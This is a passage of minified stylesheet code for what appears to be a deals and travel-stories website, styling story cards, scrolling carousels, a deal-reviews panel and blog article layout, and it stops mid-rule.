.story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside 